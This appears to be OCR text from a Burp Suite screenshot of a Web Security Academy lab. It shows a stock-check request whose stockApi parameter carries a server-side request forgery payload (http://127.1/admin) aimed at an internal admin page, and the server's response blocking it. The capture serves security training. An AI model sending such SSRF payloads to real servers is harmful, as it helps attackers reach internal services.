 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host:
0a4300a703a55e68819f75a400140060.web-security-
academy.net
3 Cookie: session=
seLfgzKWWLPDtZeOPJfYsDCirvidZIxB
4 Content-Length: 27
5 Sec-Ch-Ua: "Chromium";v="117",
"Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/117.0.5938.132 Safari/537.36
9 Content-Type:
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a4300a703a55e68819f75a400140060.web-s
ecurity-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a4300a703a55e68819f75a400140060.web-s
ecurity-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://127.1/admin
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security rea
sons"